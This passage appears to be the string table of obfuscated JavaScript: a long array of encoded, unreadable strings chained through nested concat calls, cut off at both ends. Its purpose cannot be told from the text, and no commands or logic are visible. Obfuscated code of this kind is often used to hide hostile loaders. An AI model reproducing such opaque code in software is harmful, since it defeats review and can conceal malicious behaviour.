Nq','gmk0imoNWQjjWPe','rt7dRa','ue5OW5ui','xSk+mSobWOjaWO3dVW','WOnqW4FcVsK','umk1Dmomdq','osL6rmo4vq','W4lcJ2BcKcy','FmouWQxdVa','WQNdVCkAyG','y39jvmkK','yJvvf3O','WQqlyG','gKBcNtSi','ASkds8oKkmoSrmkGW68','mKDkqHXHW7mJW6GhhG','W4OlWRXWmSk8la','Bmo8W71yFa','iCkXhX7cGq','WPxdHCk7zCk9','qrtcICkgya','xxngW5iO','WPD4W5JcKay','zKzvW4Gq','bvLv','kfFdQsTV','WRRcNSo/W6O9bW','WRW/CSkrW4i','WQ7cK8oFW4OD','gSkoW4vXbq','FKe5CYy','WO58W5D0iSo3','eqTtW6vq','WQLBwSkxfa','tCk/imoNWPXsWPVdQa','WPJcKCoBW6ay','sCoCW5S','W4COgSkqWOaszCknfConWPJcKHu4mJuiWOaxpxlcPCklWPe','cmo8WO/dUWW','W5qTWQnyoW','W6yrA8k+W6PbD8oxW4LtuCkAW6jnWOObk8kfWO3cPSkpaSkGeI9eWR8Ruq','gLtdQCodDq','p0e4pNiIwmocW6f5WONcGSokWPVcLmohzmo7WQm','bYzdESoX','WRdcOCoi','fWfzW6P5W57dSa','sM86zG','rXlcQ8kTxa','dCo5BLmn','w2T2','WQLIW61Qfq','WPVdOIL4gW','m1voxq92WP0JW6Gofa','pcvYx8oX','WRn4WQpdJ8oc','WPVcObekW4NdSq','lSkZW7yxWRy','fH/cHSksWPSnWQ5n','pSoer8okrbK','A8kku8oYlW','WQFcKYegW4a','yCkTbSowWRq','WPpcUSoVW4q1','jSoCW7JdRfS9ymkFWPK','WOxdRCkDz8ku','WQP2W7WQlW','d8ohWPNdKG','imoTBfmF','W6FcRwlcRG','WQCArbNcQq','W5hcO1lcMGu','o8kYW5qfWO4','vxxdRefj','o0bLuZa','WRTAWRtdHG','WRRcT8oB','WOhdT8oLW5tdKq','WOJcP8olWPFcKW','WOpcPY4nW78','gtPLrmor','pGrEtmoa','WPG8umkRW6y','dcvcm8on','WOb9WQBdRCoe','WOKpDc3cNa','W7z+W4DYk8oLW6lcISkrW7mrWObN','vfrVW6G2','lCkIW6PHjW','sSkWhSoSWPO','x8k3lCoaWPva','WQP9W7i9WPO','kcb/smoY','lsv4tW','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNnq9n','WQjlW547ha','smklvCoopq','WRPRWRGV','WPxdP8kyFmkJ','cgBdGCozyG','eWpdSGZcOG','ASoQW41XAG','hSkNW6uCWPP7W4hdGCky','WO0rC8kfW6fw','cCkUW4uWWRu','WPJcG8o/WO7cSq','dmkoW7SMWOe','W4VcGftcVIK','WQBcH8oVW4WF','WPZcUmooWP4','D8omWQhdSWe','vSojWOtdHq4','v2G4lM4','AefLW4Wv','s1VdQ1T6sftcQSoyW7ZdQa','shvjW7uB','dCows38r','lSkSW7BdMSoBWONdH8kleJJdNXG','z8ojWQddVrm','wXjpj1e','abpcMmkCWO8eWOHfW7iBWQW','e1ToiZ0','jJ9X','mYbpW7HO','fbX7W5vO','EmklrSodn8o9uSk2','iMHAEda','WPVdJCk7xSkt','Ad53x8o8rIjdA14','tweQyNmHWR8','rSkEnq','mHPXl8oO','pSo5q8okzG','AhtdO0Xg','rv5evCkw','Bu1GW7uR','W4FcN0hcQaG','xaHnj1hdRNpdQCow','lZLfW61PW58IW5y','WP/cQSo6WO/cVW','WRLuW5f4ca','W7mPoSkOWRy','jSo5v8olza','zweNzIW','bJXZqSo4','WRBcUSodWP7cPq','i3tdV8o4xG','WRb9W4FcRam0','wCk4dSouWQC','u8oQWRRdLdK','bCk/mqZcHG','ACkrW4hdICoT','ESkkm8o0WPO','W54jg8kIWOW','W6SkWPjTW6ZcLSkQWONdISkugq','WQ3cVCoCWPi','sKZcUreCrmkHcCo1W5ZcUG','pMFcIJS','r8ky6kAC556bWOiZq8kejCkKWQH3iCoxW7Ghm8oFfG','pmkIW71qiG','A8kGW4FdH8on','hConvSofAa','oCovgSoCxHZcMa','gSocWP7dKIr6WOC','mZ9iW4jw','l37dVbD7','WQbNW64bWQK','r24pCr8','vbBcSCkJsG','nGRdLI3cNW','xmk6mmom','it5SF8ot','lmkXab7cNG','bWtcGSk4WPW','WR54WQZdV8oU','juBdOcj8','s1Kbevu','mXbDW6DJ','WRZdVmojWOFcHhRcN8oWW6NdLG','eb1afmoQ','ufKBrZS','WO1vW4iFWPW','ENLOsCk9','z8omWQhdSW8','vmooW4H7','WODSWOSKWOu','n8ohtSoIrG','CeLWx8ke','fa9iW4C','z8olW6L9FW','WPFcVmo6WRtcIa','sSooW5f2','lxldGIDD','WQ5wW7zojG','Au9IW5SZ','baD2eSoA','WOVdHCk4C8kY','nJnCW4zl','W5BdPcXKCq','aqvFW5zm','fHFcGCksW5qmWQjn','WRxcPSocWOO','quizafy','W6X6W7f7o8opWOONqw4UW7DLASoOlSkMsvfIfN5dW7hcMCo0C8kOWP/dJ8okz8kzWQe','oMNdGZeorComxCoO','WOWxuSkaW5S','WObjWP0/WPm','jcpdJZJcHq','WO4fvs0','DYVcMSkbyq','iWHCAmon','At9WkK8','zmoxvfqWwmkbEmkJgxNdUCouWQBdHCoWv8k9W4BcTmkL','WQFcOSoPWOFcUW','sGTvW4BdVW','c1dcNJe9','WRPRWQGJWOOCbSoyWQVcIfu','eKpdRq','WRDBW4FcGWO','iCkJW64qWOK','kCkiW4nnkq','WR1oW5RcTGS','WOJcN8oLWOtcUG','WORcISoFWPxcTq','W5ypWRbvdq','lmoew8ogxG','z0HhW5S','WQHgW6aaWP8','W5FdHdL0xW','AZnomCo/WPG/zLy','WOtcTGu','CmobWRZdSuCSpCkh','WPTtWQhdL8oFWQi','ja1Fd8og','WQHxW5iWWQhcTq','W60DAq','nXNdMIxcGa'].concat((function(){return['zYBcJ8kLsmo0ymoOWQJdQLbr','W7lcU8obWOlcL23dG8oPW7xdG8ksWPdcGZjuWRFdLIBdI8kyW5dcPCkYlmo8WONdIG','jSoeWP7dJa4','za9TW6FdJa','WOdcHYCSW4K','WO5AW7jCfW','aX1MuSo3','W4OzuJVcImoRWRK','aX17W6be','ftldTcxcRG','ktPjjCo/WPK','oxVcJaK3','WRf2W6XQmSod','rGnKW6JdVW','WPOlxq','WPnCW4KEWQ8','oMhcGcy','WQ59W4DilG','w2HhBSkv','hKtdVH8','uhf/sa','ub9VW5JdPG','nSoCumoK','fmoarSo1qq','WP7cQSogW7uq','WPXaW4OYWR8','CIDfW7ZdOq','WRRcNSoPW6S6hCk4W5ThWOBcLr/cRw1NiCoYBebxW55OosuTWO3dMK3cU8k+W6PqWPZcSmoaWP3dOd5aCdZcPmo7W5ldSmopW7f2cG7cQ8kIW4mlyCkmWOldKNNdU8oSj8oDf0m8mCowq2zxoCkmDSoRgdxdLaHgAqxdIMdcKCkMW6JdUs7dUmoPWPnSW4hdMSkJW4ZdRaVcOWzjdWLyiYS','W5quWRi','CxLGqCkk','BNtdMZ5nwmkkdmkXW4qDW5ZcGHJdTNpdOHWs','WONcS8o+W4yY','bCo2WO7dPIO','WQPNBmkheG','irFcS8kbWPi','zCosu0mHu8kcASkKexJdRCoeWRFdNSkPxSoYWO/cSCkIW6NdSSkHnXXi','wNC3CZS6W7yJW6hdKCkHWQe6W4pdJmoUWQpcLapcQaxdLSkgW40VW6mFzmoSq3G','WPtcVmogWPi','xCkgva','nCo+DSomAW','kdBcKCkVsmoVimo7WQJdOfDrhXhcRs0wW7Kq','pLXlkIRcHa','uvpdPqbfxCo9aCkBW4BdPsuz','osZcPCk8WPO','WPGYtCk0W5u','gbJcL8kRWRq','WR5CWQyPWPq','pmoBxSo2wa','sCkHvmo6ca','WPeusmkXW6K','AZjEn8oIW5W/BeVdLCofWOD1h8oCW7tdVG','W6iikSkTWP8','fSozxCoCra','bCotumo4sa','fSkmoWNcOq','EgNdIKvU','mtLA','lCkUntpcHG','WOCcxsZcRq','hY15W4PW','gghcJY4vqW','cvhcLaun','lCorwSoaxbJcQvBcRaGw','WOHVza','bZJdUr7cPa','zSoQW5T+FW','FuuIma','CCo7r8okrddcJ1tcUa','WRNcL8oIW7G','WP52WPpdNmor','bXPciCoC','WRrEW5OQia','oq7dIcZcOW','W5KBaCkWWQG','pbjlfSoG','WQ1SWQ8QWOy','ECkVk8oGWOG','WQXOACk+oa','tfhdOMjR','gMdcTJez','WOnZWR4tWOq','gmkOW5PS','WRmjq8k9W6q','hSkYW7SCWO8','kGLEcmoV','cX5TW45r','cSoDWOq','dYOGh8o4hmo/n8kQWQ7cMCk9oq','u2nHW6Oq','WPH3W4y0WR8','WRvmW495pG','[base64]','zb94W6pdMa','W4fQBCkDmmoavZP7W5v0WPKU','AJzjjSoUWOLLC1pdH8knW4q0h8oqW6ldUWxcUSkupSklD2/dJglcNML/pWJdOf/cOW','l0tcRq0E','FCoLW4v8CW','WOz9DSkc','WR5hW6al','nI9lk8o/','WQTXW4PQ','pahcJCk+WRy','WPCkWQXHpSofnZPyESoL','nSoHFCoTuW','wrHbefe','WR3cMmoaW5W+','W6r8WQmJW44rdSkBWQVcGKVdTG','m3JdHCoY','W4aTeSkoWPymkCkjeq','BIpdGSoWz8oRWRm','WQP8W5rVma','W6JdNCoqW5xdImoJhtyMACocnSoQ','WOOVACkVW7G','dfLIlHi','w8kRdSolWPi','WP/dL8kwuCkS','x2Gwmw0','jdTdaCoNWPa4Ca','hb1m','n8kRW6qGWRe','iCkYW6maWRG','l3HpnZW','xgJdIhXa','qhldRLTv','WPnEW7SIfq','it5ti8kMWOuYC14','smkTfSoIWRW','WQz7WOKXWOS','BSkFAmoVoq','l8oxsve3tmokBa','bHvoy8oZ','W4tdTsPYCW','Fu/dLLb+','zvn6qCkw','nwldI8o4hCkQomo7WOpdRgzIAG','rmkJfmoTWP8','iCkUkq7cVq','WR/dPSkBDG','usNcUmkZyW','CCksW5xdJ8oH','W6RdJGj0Aq','lSkhW51lbG','WPjBWPK2WQO','WOjQW5uSWO4','lwNdIsP7','W4ZcPUIMP+EEHUwpQEwSTSoQbY9Ac8khycJdJxKgkSkrWR40','t8kTW67dMmoB','p185jwGUzSooW6W5WPxcSq','WOJcSryr','WOxcLc0TW7q','AJZcNa','W6uRg8kgWRq','lCoZySoDza','hXnoW5Lr','ueCqAIq','WPjrWP7dP8oO','b3CSyI44WR4HW5/dM8kNWR0+W6JdH8o1WQm','WO7cNComWQ/cOa','ymkOBmoPiq','WOjHWRJdLmom','e3DVct8','hrPBluZdJxJdGmo7ACod','WPjgsmkXbq','WOqExdG','W5hdOYn9uMXtW5i','uwbOECkk','y2T2ACka','WO8fvte','WOxdNCkLv8ka','jmkbW4qTWOO','brhcUmkGWPq','WPH+W4tcMsK','xaT4o0O','emkElWhcOreC','BSkFW5hdNSoi','WR9EW4uabq','WR1sWRRdKCoc','qSk+pmoqWRfFWOq','WQTCWPy2WPy','FwGrjCooWQaYDhW','W6dcShJcUa','ofXVjYS','WPXhW7G','wfRdONDGtgtcTq','pG99xmoO','te0Vscy','bKDfAZm','bmomESoprG','AuzaW6ekEq','rY/dUtNcRSkO','5y6H5Rs+5zUV5AAr','lh3cNsO','W4yygmkvWOS','WP16WQxdM8od','BCkgvSoSpG','WO/dQCoOW4tdGG','gHHkW6HH','WOTSBmkxkCon','af9+ecK','pSo4y8oLzW','q1tdOXSiuCo3smoMW7tdPtyhmmk8bWaLW7JcUCoZgXxcKCo5vKZcHmk9yCk7v2JdMCkts8k/[base64]/dTCk7kH/dMCo3W7/dLCoVlSoXWOGZW5nktH9vobbIW4WiqcBcI2dcV8kRW5hcJCoVh8kxWRVcMu8uASotW5ZcSa','WPT5W6iAmq','tvFdSLHP','W5aWWPPSaq','W6xcTNlcUq','mSoNC3OK','f3hdTLfIyhlcQmom','WPTtW6nNfG','kNTxCY0','BCokq0aWhq','jqDcW5HH','WQT/WRGO','W40xWRjJnG','DXrylKZdGq','aLVdSmoUzW','qSogW5j3','DSkDkSowWRi','pSoJwSo7rG','lSk0W6/dH8obWOhdGSkkrNFdNaxcSupdHhWX','WQZdR8otW7ddVG','qrHulvxdG2tdImo7BSor','n8kcw8oFomoZtmkOW67cImooWOlcSmkRcHOCma','kJHIwq','kgpdOSoOqG','iYVdOI/cNq','wCk+WQqjW4TRWPRdH8oiW6Xz','dvxdPGjjxa','DSkRASodga','uv3dQX5d','BSo1WOFdIbG','p3znca0','WRpcTG4zW5C','W57cVfNcKsG','rLaMCsy','dmoJWOBdVtK','WRxdHSoiW4S','bN9pwGW','kKbjkay','FSotWQFdVG','W7hdRtL5va','W6JdLbbXua','WQi9W71+pCoCW5a4wq','ibpdTaVcHa','dmkLW44ZWQG','tGP6W53dMa','yYbmW7y','WQXlW7yB','WRf/W7GBjq','WPhcQSoNWR7cTG','r0TPW5KV','hWxcKG','zt5Ua3a','yKKJlxSNumoCW70','FaroW4BdHG','WQJcTg/cQqBcMhiDrmoQp1xcHa','W7e9WRD5lW','bJ7dTa','WPJdHCkIySkt','aCk2W64xWPu','gdXyW7vj','xCoZWPZdItS','s8kAcmoNWRe','eSkAkWhcVry','CSolWPldMaa','r21LW4qV','x2m9tJa','WRZdVmkBCq','eYtcJCk+WRq','kg3cPIOx','WR1DW4CpWRe','k3/dPGz/','WQ5FW4BcVcS','tZBdQtpcO8o8F1ZcH13cJmoPqmotaWyTtXC','W6VcN37cUGW','BeHvW5Sp','aGzLkSoI','ha9vtSod','WPX9W5xcLG','FXXaj1e','ssn3W4pdHq','WPOReSkcW4GqkCkteCkeWPdcNWaLlt8','A8kCW5tdICoU','WQOWwYlcKa','WPzkW4HEdG','omkqidlcVq','bW9h','sJ1kW7FdNW','emoSCCo7Fa','ad1GrCov','WQ7dGmkNt8k/','WQHLW68UWR8','BtRcMmkjCW','tNqOrr0','WQJcRWmB','ufWJbMS','kCoBF1KH','gabfW4PQW6RdStnIWQS','tmkipaxcOqerW74XW7i','AejnW5KjDq','qCoDW6XPAW','WO9CW7VdJmoiWRmSFCoRWOjBWQTpW4SGFG','v8k2W47dLSoZ','cq1ncCoT','5BEB57Up6k6A5yIfCUIUV+wjUUMgNUwMJEITSUwlJG','duvGksC','dSkWmXhcLG','as1oW71Z','gmkwW5mWWOi','iZLcW48OW44WW4jAW57cKdhdVSond8kYlNldP2G/','omolWQldMtG','c8kLW4DNaa','k8kdW49PpW','q8kmW4/dVmop','lSkPW6FdMSomW4xdGCkk','W7tcVhVcSXNcOG','W4LKy8kdnG','WQXbW5NcUWm','yJlcJ8kRbSo2zmo8','eCodWRxdJZS','wuzpjZFcGmoJ','WRbhW6Ok','lmkMW7qZWPe','WRHVWQeOWPuxiSkzWR7cLfy','wSo6WQDcW40JWPZdUSkpW6iLy2W','WRVcJ8oLW4Sc','FwTHW5SK','F28dixi','WRtdI8okW5pdJSoJlhC0DSoy','W4/cG33cMqK','mvfxwG','d8kMW6XJkq','gH5rzmo4','[base64]','o8keW5WeWOe','WPpdJ8oSW6xdTW','W7OiWRH5mSkgnW','u8kbD8osiq','bqfB','mX7dIIdcQG','kJ3dPJpcRW','WPSXySkEW7C','W7OTWOb+pW','WR5VWRqZ','WPDDW5m8','bSkQW7SnWQW','pmoLw8omCa','F8oYWQ3dVZO','C0jcW48o','wmkPW7tdH8oJ','d3m3z2m','WQmUu8kJW6O','mgvAmc0','rhm5','B1ddQ0nv','WOP/W6bmnq','iCoLvmoxza','ESkCuq','BLrmW5a','W5aZiCkLWQS','WOpcOq4WW7S','A8kkt8oVlCo5','CwXcW48f','WQbGW6W','l8oFtLf4tmoaz8k7','WQVcU8oKW645','hd5yW6fa','WOddT8oZW4VdNW','nH/cG8kSWPCo','FwOBtba','WRyaqq3cNG','CKm8kx8LtCo5W6OXWONcGSosWR3cL8oAo8oS','WPOYcSk/WOypjCkqeCoeWOxcOWyPkZyF','WOrRt8k2jW','eqDXe8om','rhCjEYC','BCkkwSo0','WRK/zYpcSa','W5xcTHicW53cTmkZtI1Ed8onBa','bsHrW4XJ','arhcLSk7WRy','WQawyCk/W7C','W7lcTMy','WOvHW7r0oG','WPX1W4lcSae6g8o+','WPvYW4xcLH8','muxcPGKG','iLVdMSosDa','D8otWRS','pmoBw0eM','W7D8W7TCdmonW50','WQP9W7T6jG','W6FcQwBcUqhcOW','CCkgrSoL','W5etWRH4','W4NcOvhcVtC','WPpdOcLVuNyrW57dGHJcU8o2huNdS8kEWO4','iCoAvMmD','WOnWuCkBla','xr/cM8kxWPWzW6vzW7SyW7ayWQRdK8oJWRbXWPxdUMFdUsuFeZldISk/WP5YCCkuWPWTCq','ew7dP8o5sq','nv9evrv2WP0JW6Gofa','WPjEWRJdMmo8','sgO/EW','Bw4vydi','WQVdTCkaz8oQzmoPBG','WONcI8oGWR7cPG','rwuWzcOG','y0q8bM8','hsb3zSoC','WP9zW5WefG','d3RdRZPE','WO/cRaWh','WR4VEZ3cMW','fbvcoSob','WPfrW5DvkW','gmkQW7m2WPG','y0m9fNC','isXo','bSo8WRpdGGm','cbT6xSoU','t1FdLLn/','WRL/W5xcPdq','sIBcO8k4AG','oeJdGZTD','qgZdN0ju','WPLuW4i+lG','lI11qW','b203EtyHWRO3W7NcM8k7WRGYW4FdGmoZW6ddKaZcVa7dNW','qmooW4HYnHJdSa','cf9TbXC','gN3dUYzq','bmoVygiu','WQVdNCoa','sJHSW6JdTa','D3jWva','ptvuW4v8','xX1CW4zOW5JdQNPLWQ/cJa7dSW','WQzRACk+oW','5OgI56kr6kYP6lAI5lIJ5QYx5P6+5PAr5OYj6kYm6zsl5PYK6zUD5zgl772i','uCo2WRddHra','WROpqZ3cNmo3','bCotxmoZr8kCWRGwdJVcRG','WO1NW6Dshq','WRDlW6fPbG','tMWstcC','oSobWQldSriEomkmW40/oW','kITr','f3hcHG8D','WPLBW7OajvXftCkTW4Xtla','DSobWR7dPGC','W7pcSCoaWOVcN3dcG8oTW4ldGCoyWOpcGczMWRtdLYdcIq','rIzpW6FdIW','W4LVyW','ewpcIHuJ','WP/cJ8oGW7W8','WQPGW7zlla','EHTZa2W','dSozBhWA','W7CoWQ1XhW','oHdcUCk3WRO','5BEw57MG6k245yIvn+IUHUwiTEMgUUwNOoIUUowlJW','WRLMWQuJWOyb','W7xcVgtcTq7cQ3Gita','jSkWW49whq','W68fWQD1gW','rSkVW49YbmoCW5JdGmkx','W5P5W5JcIquYcCoPDSopWQZdM8kEgtHsWQC','W5pcGuBcSrK','WQTUWQGeWO8teSkg','W77dHGzMDa','WQpcGG41W5a','WQ0zCCk7WQjjomoaW4Hnh8kpW6fdWPWdoCktWP7cQmkCfmo5tI5mWQHL','WQHxW402WRRcTa','WRb8W4X6lmo6','WO/cH8oJWRpcUG','qbfkW5VdMW','fmo5BSonqq','W7/cM3tcIsC','W5GtWQfM','WOXRW5H+bG','WR7cUmooWPZcTa','WQhdI8ot','fLbeithcIW','vu7dKNfQ','jcHhW4z9','W4JdVdPeAa','qW52W7hdTq','awtdNSo3','gCktW588WRy','WRFdG8kDCmkS','DeHqW4O','zYFcJ8k4','W7Skh8k3WRa','a8kplry','bY1VtSoR','WPRcSmoaWONcMq','W6FcRglcSW','WOHBrSkehW','fSocrCoU','Eh0NmhK','W5u1pSkcWRi','sSkSW7ddNmob','c8ovqCo+Aq','WQ4DCq','WOpcRGSPW6S','c8kRW7Kr','WP5CW4myWO4','WQb8W7T6','DXrp','zSofWQxdVXWKf8kpW4SLjG','EmkBvSoY','p8oZBhWG','dmoJWPhdTZG','WRPRWR4IWO0g','WRdcHW4fW5e','AdPf','WQuWwHhcNa','tu7dOunT','EKS1BGC','W6RcTNe','WODUq8osW5nrFCkEm8ojWRpcQI0','WRZdPmkyB8kZ','FhZdLerV','dSozwmoOya','amk9W4nO','WPXmWOC2WPK','WQ95WQCSWRK','WO8zqG','p8kcs8oKzG','WQjFW6mGWQe','o8ovq8oobXdcG14','WQLGW7bX','sCkjyCoWda','WRpcHGO1W5G','cCkJW6muW5zJW5hdI8ky','WP3cRbypW5y','WQFdOmkzAG','WRSoytFcJa','W47dUtjwBG','xX1dW45QW5JdHZ9IWQ7cItu','oSonWQNdOWe','nufciZC','hKRdQ8oNsa','WOXFWOG0WPm','eNZcLG85','gGbTW4jY','Ff82','WQ5pW6i','kCkQiqxcPq','bepdICoPsG','aqPnW7HF','a3jyfZi','WORcSWKRW4S','aZtdPda','sX9HW7FdNG','WQj+WQeR','B8kotG','vCk4W47dNmog','Cmk4W7ldLq','t8ohWPpcIW','WQ5qW5FcPGu','n8kntCoVmmkXrCkSW7NcG8ozWQNcRCk8aW','WRjEWQtdR8oZ','AmkUW6pdT8on','W4pcK3ZcVZK','zCkxeSoNWQy','fCooBCo+xq','cxDShby','C3OeCba','WRNcNmo/W6a/h8klWO4x','htTpW4DZ','W67cRxVcSa','gb5XW4H1','rCofW5PcAG','W5uRb8ks','WOxdGCokW5hdNCoOgW','W6xdJYLlCW','js15rSoG','mxVcIq','WPvGW7GuWP8','W5xdRtnFsMrpW48','AdfyW4PGW4z/W5vBW4ddNIBdUmopdmo6i2RcQxOMl8kyWPRdSeuYWRDJcmkgW6tdUG','WRf5W5eXWP0','mYPcW41q','xmkfDmoppq','kxRcGG','ymobW55stG','kIHYAmo1ud5c','WRZcMSodW4SK','FW16beS','oe/cIbus','WOnKWQuZ','WPvBW5yUha','wmoqWOVdLGi','p3/dLG','WQT6W7T6','W64lWRjfhq','W4tdNXrpya','nmkidq3cGa','zum2i3yU','WOHJWOKMWO0','WQXpW49ZmW','v8odW5v3FG','esDHk8ok','WQ7dI8ooW5VdKmoY','rmkYimob','hSkQW7Gc','WP5wW7KHeG','kcxcLmkUbSo4ySo2WRddQKPa','vSkAW5xdUCoB','p8oXq0aA','i8okv1W','jarOW7z/','BSkAW5tdMmob','f2BcIbOj','zdlcJCk8rG','WPNcL8oIWQJcSW','fc9ikCoe','eKfhkG','W5ZdQcrFsMrpW48','emotWO9VlG3cPaVdNaddUW','aq9pW4TXW5pdV3PIWQZcLq','gg3dOSoNsq'].concat((function(){return['eLTSnsa','xmkwamolWOe','eZn/jCoC','u03dQvO','W4eZxCksWOquiCkte8kkWP3cLu4Gl3i','mv9qrG','WOeCBCkUW4y','emkBW51RhG','t8k3lCohWPS','q15KW4WB','sCkSW7FdQmoq','pIj0qSo3vq','lMfJjsK','gCoBWOtdNG','BCkXjCoC','W788W6XVp8ozWPO','WR5zWRtdKSogWQa','lePcvGbaWQKMW7Kyfu5rtmoqW7ne','WPWcumkvW4S','WQ7dMmkyvCk9','Buuttr8','kH5IyCoj','WRdcQmooWOlcI0BcMSoWW63dLSopWRdcGZfFWRVdNW','WR18W7aVWP0','WQGmCCkO','abpcMCkCWPGf','bCoLWP3dGWq','mgLzxdy','hqPDwSoJ','vrHpW6ldNW','WPvgW4NcVIa','uhK8x8k7t8k8','BCokW7T+vW','WQ8fxdNcN8oGW7a','WPL4W6CJWOK','iSo2Fuqr','W5DMW5dcHWGSb8o/A8kr','ACkFqCoxfW','WP3cVrS1W54','f03dSv18sgxdQ8ojW67dVgiZW71gcJNcQ8k4cIemyq','dCozE8ogsW','tMuQ','fJ5HmmoG','gtH9W5Pt','BL1/qCke','WOZdNmoeW5ldSa','vCodAvpdPvznW6a0W6tdLJDO','WOP6W4OlWRq','WO97W7PElq','W67dOmogWQVcHMdcOCoH','ECoWWRVdNJi','WPddQmoeW73dTa','E3KAzsO','A8kkt8oVlCo5ySkPW6RcLCoj','e8oxrCo9hmkvWPOafMxcVGFdI8oVWQy','yWDjW6FdJG','fq1yjuBcMW','W4i+hW','W4/dPGDDDa','W6pcI3/cNXO','WOD4W5JcLWGO','d8ktW4PZiq','W7zCW6Szi0fBwmoSW4bejIC','W6JdNCoqW5xdImoJhtyLzmomo8oHW4ZcUtmPndpcKSkrW6/dQq','WPTeW7JcNca','n8koqCo0mSoQrmo7WQxcKmovWRNdR8k+fHqxkmozW7z/W5q','WOvyWPukWQC','yCkTW7ldJW','DCooWP3dUq4','mmomWRtdTWm','WQjbW6DseW','nW/cMSkNWRO','gSkVW6rqbW','m8orwCoixHu','WQJcImo9WQtcQa','fIPdW4Dn','WOasuXFcTG','WPT+W4v5pq','id3cKSkUfG','pJ1vW6jP','W6SFWRKidfDQtSks','WOJcTCozWRdcGW','WP8oWReP','WO/dGmooW4G','w2uZBcGTWPG/W6hdHCk7','WOnWW7dcIHq','p8oTWQtdSJm','WOrMC8kcbq','WRJdNmkwqSkO','hqpcGCkwWOS2WQjnW6Ca','oeviibm','o8omx0yutmod','WQXfW4HSkG','cCkBW5zjjG','WOmWCHxcUa','qgHGAmkd','WO/cLdCeW7e','WPzFvCkHmG','W5GnWPH2aa','WPVdGCk/Fmke','WQZcPCoQWR7cSW','y3rHW6ym','WRSzACkaW6e','WPBcHCooWOdcIG','qCkdkCoYWR4','WPjeWRJdKG','xSk+kColWOzwWQVdT8o4u1a','WOTFW6aLymoyDa1KFmoeW74v','hf3MSR7KUBhMM7JMLP3LNkFLNOBcG8kQW7HJkCoOqHbSW6RcUHuIfIn+qLtdHmo/f8oob2aFWQddPZ/cOvOJWPRcUq','qmogW49YEr3dSrm','W6NdOZa','sbFcS8kTsq','eLbdis3cLW','WOJcVXSwW7O','t8oUW79QyW','WRXpW7OoA1Pm','AmkWW6ldMa','WPLSW5fYj8oHW5dcICkiW7qiWOW','WPNcOqq0W7q','sMSVwH8','WRxcNSonWOpcPW','jdDrW6HV','gNhdQYTJ','WPHvWPddL8oD','WOzMW5BcVHK','W6FdJYHktq','WRRdLSkxB8kf','WO3cQseqW6C','ymojWRZdVa8','rCkZW5ddSSop','WQv6W7f7','o8kSW61Cjq','W7z6W4PWkCoRW5pcJCk7W7CtWPT+','eCoFx8o4','qL8CW4HsW5NdMIrf','DSokW6vzua','WQxdGSooW5/dKW','ve3dOq','WPdcVaGnW6y','WP1uW4aPWQe','emkOnmofWP4tWOVdT8o4u1ayWPO','WQddJ8kkW4/dJmoNhty6','WOXyvSkBlW','WRTbW6Ok','WRLAW7OD','fIH/W5PD','BmkddmoYoSoOsmkRW6ZdHSowWRq','uH7cKCkiBW','jX3dGsVcSq','CCkCw8onnW','ACkorSoKmSoYrSo/WQVdK8okWQxdOSo/sGuwF8kqW6DKWOzFWO3cVCkdW4JcKa4BbmklW68tW6BdVeqdyZtcJ8k0W446rgDTFqNcMCowCSkDhmoIW45QmfddVCk5WPNdVrpcLh7cHrRcTSoqwwnjl8oJW7/cMfpcJmo7kmoUW5JdOe0+xWa+lSo1WPhcOfPpnCk5imkkwmk7WOT7F3yHWQK','WRX1W7DycG','WObKW4W8ca','WRTwW4uAWRFcSCk7WO0','tSk6eSo1WRy','ebPFW50','ogNcMInxtCoA','WRNcS8oBWOFdN3ZcIq','ds3dGHZcHq','oCoFw1OV','g0fEna','zurxW5ClEa','C8kCtCoU','W5BcOgxcLrC','o19lpG','fCoTFSocwq','AmkFC8oeaG','BZPnW7W','icdcMmkLwCo+ma','ogFdKHvB','WO7cLSo7','6k+e6l+U5ywC55sB6kIJ5ysJ5A6E','uSorWP7dOJW','WRZcRsSAW74','W7ipWR5toW','btRdTcJdPSo2E1BcIHxcJG','aGDbimo6','qeXFxSkA','gvPenthcKCo+W7BdTdpdJq','gYZcUCkWWOa','WQzIW7dcVHG','hsTAW5rH','eX9qW4nX','kqvYzSoP','CCofWP3dVWy','lSkJpqRcPq','WOfGBmku','CCozxSovqHtcI17cTfyvW4FdLMhdV0TNW6eEFq','WPXMW5tcLq','fCotWOrViG3cOaVdNqddUSkbW57dTc7cNhZcLhO','ASkat8omfW','BKtdGNjM','emobr8o8Ca','mmofWQq','WQJcVhZcUqZcSW','eJpdRZ4','W4ekWO9JfG','Du0LjtCIxq','eb5BW4nH','WQJdG8kYuCk2','WQ7cVSogWOlcL3hcImo1W7ZdIG','bCooCCoTxa','sSkYkSoa','kSkyW41Pjq','W6rPWQmQWO4xd8kbWOdcG0tdTLe','vrrxjG','q0dcQG5ewCoGbSo5WOldVJimmmkZrby/W7xcSmoKbaNdICoXbvtcMSk5FSk8vwZdL8klt8o3WOuQk8oxWOSoWOddQSoFc1bWdN7dL8oIlLSsW7tdOCkaWONdV05DESkOm8oLgSocCCk/WQFdI8knnGXGWPpcLa','jcTtma','jJVcV8k6WRy','WOCeDZNcKa','weazc1S','aL10yqW','W4OeWO13ha','W4y6h8kpWOqe','ytxcImk1p8k8WRJdKXuWwSoRwW','WQuxzSk7W7TqnSoj','W7aYWQDFga','WRbAW6md','fmkckaJcUG','ran7W5RdTq','WOvovmkvgq','vxOHcfm','WPKEydZcGG','vSkZW5hdJ8ob','g8oWteOg','vmkQAmoqeW','W4NcKNNcIJG','q8k+W4ddRSoo','WPDgW6a1ha','WOzXW5ZcNbS+k8oHBSkrWRm','WPTYW4NcOsm','weRdSKy','omknoJhcOG','iCkaW4vxbW','qq9Ed1C','WRX4W5f8ACoIW5lcLSku','j8kAhHpcOW','WRTIW5zSkW','jIHgW4TRW5O','kSomWRhdNIG','t2eYCdS','fL9Flae','rCk1nmorWOrOWOBdUSo0rr4hW5SsW4lcI2FcLSk3fWtdMSkjW7RcLq','hComySogzW','k1PYsIm','hqTfW4HSW5u','rNj6y8kT','rxG8qbi','tSkbBSoOgq','nmoHxCoPrG','WQVdTCkaz8oQECoPBG','W6JdNCoqW5xdImoJhty3CmoFjSoGW4pdOcO0p2G','WO0ovrFcLSoVW7D8','imo1DvSJ','tZRdOZ3cOSoJEW','suHrW5S','D2TGW7ez','jaL9m8o+','WRvjW699dq','WQ1CW5vmma','shqQCq','WPj8W6CklW','WQ3cRbq8W53dUW','eCktnHm','iConvv4','fSoAvSolzW','q8kQCCobdG','pCoyzmoosW','WQX9W4Tika','lYPKu8o8','W4ihwc7cKSoNW6vRW5RcKS